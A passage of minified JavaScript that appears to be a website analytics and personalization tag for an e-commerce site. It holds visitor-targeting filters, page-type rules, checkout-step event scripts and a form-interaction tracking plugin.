applyQualifierFn(filterData.qualifier,userData.session.esi.geo.country,filterData.value)};filters["geo_us_state"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.geo){throw tagServices.getException(constants.FILTER_ERROR,"missing geo data")}var countryCheck=applyQualifierFn("=",userData.session.esi.geo.country,"us");if(!countryCheck){return filterData.qualifier==="not in"}return applyQualifierFn(filterData.qualifier,userData.session.esi.geo.region,filterData.value)};filters["us_intl"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.geo){throw tagServices.getException(constants.FILTER_ERROR,"missing geo data")}var country=userData.session.esi.geo.country.toLocaleLowerCase();if(country!=="us"){country="intl"}return applyQualifierFn(filterData.qualifier,country,filterData.value)};filters["geo_full_city"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.geo){throw tagServices.getException(constants.FILTER_ERROR,"missing geo data")}var fullCity=userData.session.esi.geo.city+", "+userData.session.esi.geo.region+", "+userData.session.esi.geo.country;return applyQualifierFn(filterData.qualifier,fullCity,filterData.value)};filters["metro"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.geo){throw tagServices.getException(constants.FILTER_ERROR,"missing geo data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.geo.metro,filterData.value)};filters["timezone"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}if(!userData.session.esi.geo){throw tagServices.getException(constants.FILTER_ERROR,"missing geo data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.geo.tz,filterData.value)};filters["utc_hour_offset"]=function(userData,filterData){var now=new Date;var fullOffsetInHours=now.getTimezoneOffset()/60;var offsetHours=fullOffsetInHours>0?Math.floor(fullOffsetInHours):Math.ceil(fullOffsetInHours);offsetHours*=-1;return applyQualifierFn(filterData.qualifier,offsetHours.toString(),filterData.value)};filters["query_param"]=function(userData,filterData){var url=userData.url;if(!url){throw tagServices.getException(constants.FILTER_ERROR,"missing url")}var paramName=filterData.name;var paramValue=userData.getQueryParamValue(paramName);return applyQualifierFn(filterData.qualifier,paramValue,filterData.value)};filters["isp"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.network,filterData.value)};filters["network_type"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.network_type,filterData.value)};filters["ip"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.ip,filterData.value)};filters["attribution_channel"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.attributionData){throw tagServices.getException(constants.FILTER_ERROR,"missing attribution data")}return applyQualifierFn(filterData.qualifier,userData.session.attributionData.channel,filterData.value)};filters["attribution_source"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.attributionData){throw tagServices.getException(constants.FILTER_ERROR,"missing attribution data")}return applyQualifierFn(filterData.qualifier,userData.session.attributionData.source,filterData.value)};filters["attribution_medium"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.attributionData){throw tagServices.getException(constants.FILTER_ERROR,"missing attribution data")}return applyQualifierFn(filterData.qualifier,userData.session.attributionData.medium,filterData.value)};filters["attribution_content"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.attributionData){throw tagServices.getException(constants.FILTER_ERROR,"missing attribution data")}return applyQualifierFn(filterData.qualifier,userData.session.attributionData.content,filterData.value)};filters["attribution_campaign"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.attributionData){throw tagServices.getException(constants.FILTER_ERROR,"missing attribution data")}return applyQualifierFn(filterData.qualifier,userData.session.attributionData.campaign,filterData.value)};filters["attribution_keyword"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.attributionData){throw tagServices.getException(constants.FILTER_ERROR,"missing attribution data")}return applyQualifierFn(filterData.qualifier,userData.session.attributionData.keyword,filterData.value)};filters["attribution_host"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.attributionData){throw tagServices.getException(constants.FILTER_ERROR,"missing attribution data")}return applyQualifierFn(filterData.qualifier,userData.session.attributionData.hostname,filterData.value)};filters["new_returning"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}return applyQualifierFn(filterData.qualifier,(!userData.session.isNew).toString(),filterData.value)};filters["custom"]=function(userData,filterData){try{var fn=jsFunctionFromText(filterData.value);if(typeof fn!=="function"){throw tagServices.getException(constants.FILTER_ERROR,"not a function")}return fn(userData)}catch(ex){throw tagServices.getException(constants.FILTER_ERROR,ex.message)}};filters["window_var"]=function(userData,filterData){var propNames=filterData.name.split(".");var foundVar=window;$.each(propNames,function(index,propName){foundVar=foundVar[propName];if($.type(foundVar)==="undefined"||$.type(foundVar)==="null"){return false}});var type=$.type(foundVar);if(type==="object"||type==="array"){try{foundVar=JSON.stringify(foundVar)}catch(ex){}}type=$.type(foundVar);if(!(type==="boolean"||type==="number"||type==="string"||type==="undefined"||type==="null")){throw tagServices.getException(constants.FILTER_ERROR,filterData.name+" is not a valid type, type: "+type)}return applyQualifierFn(filterData.qualifier,type==="undefined"||type==="null"?foundVar:foundVar.toString(),filterData.value)};filters["localstorage_var"]=function(userData,filterData){var propNames=filterData.name.split(".");var foundVar;$.each(propNames,function(index,propName){if(index===0){var tagStorageVar=tagStorage.get(propName);if(tagStorageVar!==null){foundVar=tagStorageVar}}else if(index===1){try{var jsObj=JSON.parse(foundVar);foundVar=jsObj[propName]}catch(ex){return false}}else{foundVar=foundVar[propName]}if($.type(foundVar)==="undefined"||$.type(foundVar)==="null"){return false}});var type=$.type(foundVar);if(type==="object"||type==="array"){try{foundVar=JSON.stringify(foundVar)}catch(ex){}}type=$.type(foundVar);if(!(type==="boolean"||type==="number"||type==="string"||type==="undefined"||type==="null")){throw tagServices.getException(constants.FILTER_ERROR,filterData.name+" is not a valid type, type: "+type)}return applyQualifierFn(filterData.qualifier,type==="undefined"||type==="null"?foundVar:foundVar.toString(),filterData.value)};filters["d_experience"]=function(userData,filterData){var results=[];if(userData.delivery){var treatmentMap=userData.delivery.stickyTreatments;if(filterData.value&&treatmentMap){$.each(filterData.value,function(ix,experience){results.push((!!treatmentMap[experience]).toString())})}}return applyQualifierFn(filterData.qualifier,"true",results)};filters["d_treatment"]=function(userData,filterData){var results=[];if(userData.delivery){var treatmentMap=userData.delivery.stickyTreatments;if(filterData.value&&treatmentMap){$.each(filterData.value,function(ix,expTmt){var expTmtParts=expTmt.split(":");if(expTmtParts.length!==2){throw tagServices.getException(constants.FILTER_ERROR,expTmt+" is invalid")}results.push((typeof treatmentMap[expTmtParts[0]]!=="undefined"&&treatmentMap[expTmtParts[0]].indexOf(expTmtParts[1])>-1).toString())})}}return applyQualifierFn(filterData.qualifier,"true",results)};filters["s_experience"]=function(userData,filterData){var results=[];if(userData.delivery){var experienceMap=userData.delivery.experiences;if(filterData.value&&experienceMap){$.each(filterData.value,function(ix,experience){var count=experienceMap&&experienceMap[experience]?experienceMap[experience]:0;results.push((count>0).toString())})}}return applyQualifierFn(filterData.qualifier,"true",results)};filters["s_treatment"]=function(userData,filterData){var results=[];if(userData.delivery){var treatmentMap=userData.delivery.treatments;if(filterData.value&&treatmentMap){$.each(filterData.value,function(ix,treatment){var count=treatmentMap&&treatmentMap[treatment]?treatmentMap[treatment]:0;results.push((count>0).toString())})}}return applyQualifierFn(filterData.qualifier,"true",results)};filters["experience"]=function(userData,filterData){var count=0;if(userData.session){var experienceMap=userData.session.experiences;var experience=filterData.name;count=experienceMap&&experienceMap[experience]?experienceMap[experience]:0}return applyQualifierFn(filterData.qualifier,count.toString(),filterData.value)};filters["treatment"]=function(userData,filterData){var count=0;if(userData.session){var treatmentsMap=userData.session.treatments;var treatment=filterData.name;count=treatmentsMap&&treatmentsMap[treatment]?treatmentsMap[treatment]:0}return applyQualifierFn(filterData.qualifier,count.toString(),filterData.value)};filters["screen_height"]=function(userData,filterData){return applyQualifierFn(filterData.qualifier,userData.screenHeight,filterData.value)};filters["screen_width"]=function(userData,filterData){return applyQualifierFn(filterData.qualifier,userData.screenWidth,filterData.value)};filters["client_height"]=function(userData,filterData){return applyQualifierFn(filterData.qualifier,userData.clientHeight,filterData.value)};filters["client_width"]=function(userData,filterData){return applyQualifierFn(filterData.qualifier,userData.clientWidth,filterData.value)};filters["arr_dow"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var dow=date.getDay();return applyQualifierFn(filterData.qualifier,dow.toString(),filterData.value)};filters["arr_dom"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var dom=date.getUTCDate();return applyQualifierFn(filterData.qualifier,dom.toString(),filterData.value)};filters["arr_month"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var month=date.getUTCMonth();return applyQualifierFn(filterData.qualifier,month.toString(),filterData.value)};filters["arr_hour"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var hour=date.getUTCHours();return applyQualifierFn(filterData.qualifier,hour.toString(),filterData.value)};filters["arr_weekday_end"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var day=date.getDay();var is_weekend=false;if(day===6||day===0){is_weekend=true}return applyQualifierFn(filterData.qualifier,is_weekend.toString(),filterData.value)};filters["arr_daynight"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var hour=date.getHours();var day_night="night";if(hour>=6&&hour<=19){day_night="day"}return applyQualifierFn(filterData.qualifier,day_night,filterData.value)};filters["arr_daypart"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var hour=date.getHours();var day_part="night";if(hour>=6&&hour<=11){day_part="morning"}else if(hour>=12&&hour<=16){day_part="afternoon"}else if(hour>=17&&hour<=23){day_part="evening"}return applyQualifierFn(filterData.qualifier,day_part,filterData.value)};function convertDateStringToJavascriptDateComponents(dateString){var dtObj={};var dateTimeComponents=dateString.split(" ");var dateComponents=dateTimeComponents[0].split("-");var timeComponents=dateTimeComponents[1].split(":");dtObj.year=dateComponents[0];dtObj.month=dateComponents[1]-1;dtObj.day=dateComponents[2];dtObj.hour=timeComponents[0];dtObj.minutes=timeComponents[1];return dtObj}filters["browser_arrival_time"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var date1Components=convertDateStringToJavascriptDateComponents(filterData.date1);var start=new Date(date1Components.year,date1Components.month,date1Components.day,date1Components.hour,date1Components.minutes);var end;if(filterData.date2){var date2Components=convertDateStringToJavascriptDateComponents(filterData.date2);end=new Date(date2Components.year,date2Components.month,date2Components.day,date2Components.hour,date2Components.minutes)}return applyQualifierFn(filterData.qualifier,date,start,end)};filters["utc_arrival_time"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var date1Components=convertDateStringToJavascriptDateComponents(filterData.date1);var start=new Date(Date.UTC(date1Components.year,date1Components.month,date1Components.day,date1Components.hour,date1Components.minutes));var end;if(filterData.date2){var date2Components=convertDateStringToJavascriptDateComponents(filterData.date2);end=new Date(Date.UTC(date2Components.year,date2Components.month,date2Components.day,date2Components.hour,date2Components.minutes))}return applyQualifierFn(filterData.qualifier,date,start,end)};filters["referrer_url"]=function(userData,filterData){var referrer=userData.referrer;if(!referrer){throw tagServices.getException(constants.FILTER_ERROR,"missing referrer")}return applyQualifierFn(filterData.qualifier,referrer.href,filterData.value)};filters["referrerParam"]=function(userData,filterData){var referrer=userData.referer;if(!referrer){throw tagServices.getException(constants.FILTER_ERROR,"missing referrer")}var paramName=filterData.name;var paramValue=referrer.params[paramName];return applyQualifierFn(filterData.qualifier,paramValue,filterData.value)};filters["page_views_dim"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var pageViews=userData.session.pageSequence;if($.type(pageViews)!=="number"){throw tagServices.getException(constants.FILTER_ERROR,"missing page views")}return applyQualifierFn(filterData.qualifier,pageViews,filterData.value)};filters["duration_dim"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var now=Date.now();var then=userData.session.creationTimestamp;var diff=now-then;var timeInSecs=0;if(diff!==0){timeInSecs=diff/1e3}return applyQualifierFn(filterData.qualifier,timeInSecs,filterData.value)};filters["event_count_dim"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var eventCount=userData.session.ordinal;if($.type(eventCount)!=="number"){throw tagServices.getException(constants.FILTER_ERROR,"missing event count")}return applyQualifierFn(filterData.qualifier,eventCount,filterData.value)};filters["click_count_dim"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var clicks=userData.session.clicks;if($.type(clicks)!=="number"){throw tagServices.getException(constants.FILTER_ERROR,"missing click count")}return applyQualifierFn(filterData.qualifier,clicks,filterData.value)};filters["cart_quantity"]=function(userData,filterData){var cartInfo=userData.cart;if(!cartInfo){cartInfo={};cartInfo.qt=0}var quantity=cartInfo.qt;return applyQualifierFn(filterData.qualifier,quantity,filterData.value)};filters["cart_value_dim_amount"]=function(userData,filterData){var cartInfo=userData.cart;if(!cartInfo){cartInfo={};cartInfo.tt=0}var amount;if(cartInfo.tt){amount=parseCurrency(cartInfo.tt)}else{var st=1*(parseCurrency(cartInfo.st)||0);var shipping=1*(parseCurrency(cartInfo.sh)||0);var tax=1*(parseCurrency(cartInfo.tx)||0);var discount=1*(parseCurrency(cartInfo.ds)||0);if(discount>0){discount*=-1}amount=st+shipping+tax+discount}return applyQualifierFn(filterData.qualifier,amount,filterData.value)}})(filters||{},$,tagServices,smartMatcher,Log);return filters}function loadLocations($,tagServices,log){var locations;try{if(typeof locationJs==="string"){locations=applyJs(locationJs,tagServices.getInfo())}}catch(ex){log.debug("problem loading locations ex: "+ex.name+" message: "+ex.message,ex.stack)}return locations}function loadPages(){var pages=[];var page0={"name":"Account Page","external":"XBIbhsdw","core":true,"class":"account","rules":[{"type":"tsp_page_combinedclass_name","qualifier":"like in","value":["account"]}]};pages.push(page0);var page1={"name":"Cart Page","external":"bIzD1rFI","core":true,"class":"cart","rules":[{"type":"tsp_page_path","qualifier":"like in","value":["/cart.html"]}]};pages.push(page1);var page2={"name":"Category Page","external":"3SebG0OM","core":true,"class":"category","rules":[{"type":"landmark","qualifier":"like in","value":["#page.body_cat"]},"and",{"type":"landmark","qualifier":"like in","value":[".wsm-cat-pricebox"]},"and",{"type":"tsp_page_path","qualifier":"not like in","value":["/search.html"]}]};pages.push(page2);var page3={"name":"Checkout Page","external":"BlCx9pJO","core":true,"class":"checkout","rules":[{"type":"tsp_page_path","qualifier":"like in","value":["/checkout.html"]},"and",{"type":"landmark","qualifier":"like in","value":["form.wsm_interface_form_checkout"]}]};pages.push(page3);var page4={"name":"Confirmation Page","external":"i5xGxQLe","core":true,"class":"confirm","rules":[{"type":"landmark","qualifier":"like in","value":["#wsm_order_info"]}]};pages.push(page4);var page5={"name":"Home Page","external":"xR85nkb8","core":true,"class":"home","rules":[{"type":"landmark","qualifier":"like in","value":["#page.home"]}]};pages.push(page5);var page6={"name":"Product Detail Page (PDP)","external":"tayigcyW","core":true,"class":"pdp","rules":[{"type":"landmark","qualifier":"like in","value":["#page.body_product"]}]};pages.push(page6);var page7={"name":"Search Page","external":"aERrYDFq","core":true,"class":"search","rules":[{"type":"tsp_page_path","qualifier":"like in","value":["/search.html"]}]};pages.push(page7);var page8={"name":"Content Page","external":"7opeINgq","core":true,"class":"content","rules":[{"type":"tsp_page_combinedclass_name","qualifier":"like in","value":["content"]}]};pages.push(page8);return pages}function loadEvents(){var events=[];var event0={"category":"checkout","action":"Popup","label":"Trigger","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\n /* Standard JS GetCookie function - no dependencies!*/\nfunction hic_script(info, send) {\n  \nfunction getCookie(cname) {\n  var name = cname + \"=\";\n  var decodedCookie = decodeURIComponent(document.cookie);\n  var ca = decodedCookie.split(';');\n  for(var i = 0; i <ca.length; i++) {\n    var c = ca[i];\n    while (c.charAt(0) == ' ') {\n      c = c.substring(1);\n    }\n    if (c.indexOf(name) == 0) {\n      return c.substring(name.length, c.length);\n    }\n  }\n  return \"\";\n}\n\n\n  // detect event and then call send, even asynchronously\n  // if Paypal popup will present to the user on page visit\n  if(getCookie('ciq_crem_8d2c65c9-cdc2-458c-a3eb-15beedc9142d-jzcycu2j_suppressed') == false) {\n    send();\n  }\n}","rules":[]};events.push(event0);var event1={"category":"checkout","action":"step","label":"billing","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\nfunction hic_script(info, send) {\n  // detect event and then call send, even asynchronously\n  if ($(\"#wsm_checkout_address_billing input\").length) {\n    $(\"#wsm_checkout_address_billing input, #wsm_checkout_address_billing select\").on('click keyup change', function() {\n      send();\n    })\n  }\n\n}","rules":[]};events.push(event1);var event2={"category":"checkout","action":"step","label":"create_account","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\nfunction hic_script(info, send) {\n  // detect event and then call send, even asynchronously\n  if ($(\"#wsm_account_accordion_content_register input\").length) {\n    $(\"#wsm_account_accordion_content_register input\").on('click keyup', function() {\n      send();\n    })\n  }\n\n}","rules":[]};events.push(event2);var event3={"category":"checkout","action":"step","label":"guest_checkout","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\nfunction hic_script(info, send) {\n  // detect event and then call send, even asynchronously\n  if ($(\"#wsm_account_accordion_content_guest input\").length) {\n    $(\"#wsm_account_accordion_content_guest input\").on('click keyup', function() {\n      send();\n    })\n  }\n\n}","rules":[]};events.push(event3);var event4={"category":"checkout","action":"step","label":"login","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\nfunction hic_script(info, send) {\n  // detect event and then call send, even asynchronously\n  if ($(\"#wsm_checkout_login input\").length) {\n    $(\"#wsm_checkout_login input\").on('click keyup', function() {\n      send();\n    })\n  }\n\n}","rules":[]};events.push(event4);var event5={"category":"checkout","action":"step","label":"payment","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\nfunction hic_script(info, send) {\n  // detect event and then call send, even asynchronously\n  if ($(\"#wsm_checkout_payment_info input\").length) {\n    $(\"#wsm_checkout_payment_info input, #wsm_checkout_payment_info select\").on('click keyup change', function() {\n      send();\n    })\n  }\n\n}","rules":[]};events.push(event5);var event6={"category":"checkout","action":"step","label":"review","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\nfunction hic_script(info, send) {\n  // detect event and then call send, even asynchronously\n  if ($(\"#wsm_checkout_order_info input\").length) {\n    $(\"#wsm_checkout_order_info input\").on('click keyup', function() {\n      send();\n    })\n  }\n\n}","rules":[]};events.push(event6);var event7={"category":"checkout","action":"step","label":"shipping","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\nfunction hic_script(info, send) {\n  // detect event and then call send, even asynchronously\n  if ($(\"#wsm_checkout_address_shipping input\").length) {\n    $(\"#wsm_checkout_address_shipping input, #wsm_checkout_address_shipping select\").on('click keyup change', function() {\n      send();\n    })\n  }\n\n}","rules":[]};events.push(event7);var event8={"category":"Papall","action":"Popup","label":"Trigger","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\n /* Standard JS GetCookie function - no dependencies!*/\n\n  \nfunction getCookie(cname) {\n  var name = cname + \"=\";\n  var decodedCookie = decodeURIComponent(document.cookie);\n  var ca = decodedCookie.split(';');\n  for(var i = 0; i <ca.length; i++) {\n    var c = ca[i];\n    while (c.charAt(0) == ' ') {\n      c = c.substring(1);\n    }\n    if (c.indexOf(name) == 0) {\n      return c.substring(name.length, c.length);\n    }\n  }\n  return \"\";\n}\n\n\n  // detect event and then call send, even asynchronously\n  // if Paypal popup will present to the user on page visit\n  function hic_script(info, send) {\n  if(getCookie('ciq_crem_8d2c65c9-cdc2-458c-a3eb-15beedc9142d-jzcycu2j_suppressed') == false) {\n    send();\n  }\n}","rules":[]};events.push(event8);return events}function loadSegments(){var segments=[];return segments}function dynamicConfigData(arg){if(!arg)arg={};arg.errorRate=100;arg.sid="ha4veTdO";arg.url="https://treperformance.com/";arg.age="2023-03-02T00:00:00Z";return arg}function dynamicTag(tagServices,$,Log){var register=tagServices.register;var safecb=tagServices.safecb;var info=tagServices.getInfo();var log=new Log;(function(){var plugin_name="form";var log=new Log(plugin_name+":");var formMap={};var ignoreInputs=["submit","button","radio","checkbox","hidden"];function registerNewData(){tagServices.newDataAvailable()}var prevHash=null;function hasChanged(){var changed=true;var hash=tagServices.hashCode(formMap);if(hash&&prevHash===hash){changed=false}prevHash=hash;return changed}function updateHasChanged(){if(hasChanged()){registerNewData()}}function getFormData(shortpi){var formData=formMap[shortpi];if(!formData){formData={start:Date.now()};formMap[shortpi]=formData}return formData}function populateCounts(form,formData){var total=0;var filled=0;form.find(":input").each(function(){if($.inArray($(this).attr("type"),ignoreInputs)<0){total+=1;if($(this).val&&$(this).val()&&$(this).val().length>0){filled+=1}}});formData.total=total;formData.filled=filled}function populateInputInfo(input,formData){var fieldpi=input.getPathInfo();if(fieldpi&&fieldpi.short){formData.last=fieldpi.short;if(input.val()&&input.val().length>0&&(!formData.completed||$.inArray(fieldpi.short,formData.completed)<0)){if(!formData.completed){formData.completed=[]}formData.completed.push(fieldpi.short)}else if((!formData.completed||$.inArray(fieldpi.short,formData.completed)<0)&&(!formData.skipped||$.inArray(fieldpi.short,formData.skipped)<0)){if(!formData.skipped){formData.skipped=[]}formData.skipped.push(fieldpi.short)}}}function _focusHandler(){try{if($.inArray($(this).attr("type"),ignoreInputs)<0){var form=$(this).closest("form");if(form.length){var formpi=form.getPathInfo();if(formpi&&formpi.short){var formData=getFormData(formpi.short);populateCounts(form,formData);updateHasChanged()}}}}catch(ex){log.debug("problem with _focusHandler: name: "+ex.name+" message: "+ex.message,ex.stack)}}function _blurHandler(){try{if($.inArray($(this).attr("type"),ignoreInputs)<0){var form=$(this).closest("form");if(form.length){var formpi=form.getPathInfo();if(formpi&&formpi.short){var formData=getFormData(formpi.short);populateCounts(form,formData);populateInputInfo($(this),formData);updateHasChanged()}}}}catch(ex){log.debug("problem with _blurHandler: name: "+ex.name+" message: "+ex.message,ex.stack)}}function _changeHandler(){try{var form=$(this).closest("form");if(form.length){var formpi=form.getPathInfo();if(formpi&&formpi.short){var formData=getFormData(formpi.short);populateCounts(form,formData);var fieldpi=$(this).getPathInfo();if(fieldpi&&fieldpi.short){formData.last=fieldpi.short;if(!formData.changed||$.inArray(fieldpi.short,formData.changed)<0){if(!formData.changed){formData.changed=[]}formData.changed.push(fieldpi.short)}}updateHasChanged()}}}catch(ex){log.debug("problem with _changeHandler: name: "+ex.name+" message: "+ex.message,ex.stack)}}function _submitHandler(){try{var formpi=$(this).getPathInfo();if(formpi&&formpi.short){var formData=getFormData(formpi.short);var focused=$(this).find(":focus:input").first();if(focused.length&&$.inArray(focused.attr("type"),ignoreInputs)<0){populateInputInfo(focused,formData)}populateCounts($(this),formData);formData.submitted=true;updateHasChanged()}}catch(ex){log.debug("problem with _submitHandler: name: "+ex.name+" message: "+ex.message,ex.stack)}}function setupEvents(){$(document).off("focus.hc").on("focus.hc","form :input",_focusHandler);$("form :input").off("focus.hc").on("focus.hc",_focusHandler);$(document).off("blur.hc").on("blur.hc","form :input",_blurHandler);$("form :input").off("blur.hc").on("blur.hc",_blurHandler);$(document).off("submit.hc").on("submit.hc","form",_submitHandler);$("form").off("submit.hc").on("submit.hc",_submitHandler);$(document).off("change.hc").on("change.hc","form input:radio, form input:checkbox",_changeHandler);$("form input:radio, form input:checkbox").off("change.hc").on("change.hc",_changeHandler)}function getForm(){var data=[];if(!$.isEmptyObject(formMap)){$.each(formMap,function(form,formData){data.push($.extend({nm:form},formData))})}return data}var load=function(){setupEvents()};var unload=function(udo){udo("form",getForm())};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if("function"===typeof unload){r.unload=unload}if(!$.isEmptyObject(r)){register(r)}})();(function(){var w=window;function getBreadcrumbArray(cats){var catsFormatted=[];if($.isArray(cats)){$.each(cats,function(ix,cat){if(ix===0&&cat.id==="root"){return true}catsFormatted.push(cat.label)})}else{catsFormatted.push(cats)}return catsFormatted}function getPage(hicObj){var data={};var page=hicObj.data.page;if(page){data.ch=page.pl;data.sh=page.cname;if(page.cat){data.bc=getBreadcrumbArray(page.cat)}}if(!data.bc){var product=hicObj.data.product;if(product&&product.cat){data.bc=getBreadcrumbArray(product.cat)}}var lcHint=data.ch&&data.ch.length>0?data.ch.toLowerCase():"";var lcSubHint=data.sh&&data.sh.length>0?data.sh.toLowerCase():"";if(lcHint.length>0){if(lcHint.indexOf("home-show")>-1||lcHint.indexOf("default-start")>-1){data.cn="home"}else if(lcHint.indexOf("search-show")>-1){if(data.bc&&data.bc.length>0){data.cn="category"}else{if(page.q){data.cn="search"}}}else if(lcHint.indexOf("product-")>-1){data.cn="pdp"}else if(lcHint.indexOf("cart-show")>-1||lcHint.indexOf("cart-cstart")>-1){if(lcSubHint.length>0){if(lcSubHint.indexOf("shipping")>-1){data.cn="checkout";data.sc="shipping"}else if(lcSubHint.indexOf("billing")>-1){data.cn="checkout";data.sc="billing"}else if(lcSubHint.indexOf("summary")>-1){data.cn="checkout";data.sc="review"}else if(lcSubHint.indexOf("checkout")>-1){data.cn="checkout";data.sc="login"}else if(lcSubHint.indexOf("cart")>-1){data.cn="cart"}else{data.cn="checkout"}}else{data.cn="cart"}}else if(lcHint.indexOf("checkout-begin")>-1){data.cn="checkout"}else if(lcHint.indexOf("cocustomer-start")>-1){data.cn="checkout";if(lcSubHint.length>0){if(lcSubHint.indexOf("shipping")>-1){data.sc="shipping"}else if(lcSubHint.indexOf("billing")>-1){data.sc="billing"}else if(lcSubHint.indexOf("summary")>-1){data.sc="review"}else if(lcSubHint.indexOf("checkout")>-1){data.sc="login"}}else{data.sc="login"}}else if(lcHint.indexOf("coshipping")>-1){data.cn="checkout";if(lcSubHint.length>0){if(lcSubHint.indexOf("shipping")>-1){data.sc="shipping"}else if(lcSubHint.indexOf("billing")>-1){data.sc="billing"}else if(lcSubHint.indexOf("summary")>-1){data.sc="review"}else 